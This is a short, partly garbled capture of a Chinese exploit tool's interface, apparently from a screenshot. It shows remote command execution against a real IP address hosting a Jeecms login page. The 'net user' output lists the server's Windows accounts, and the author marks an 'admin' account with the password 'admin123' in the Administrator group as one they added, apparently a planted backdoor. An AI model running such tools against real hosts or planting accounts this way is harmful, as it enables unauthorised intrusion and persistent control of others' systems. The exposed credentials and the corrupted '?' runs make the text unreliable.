 目标地址： http://61.187.92.238:1799/login/Jeecms.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
我添加的
admin admin123 Administrator
ASPNET Guest IUSR_JSJXWZ
IWAM_JSJXWZ jsjxywz SUPPORT_388945a0
test
??????????????????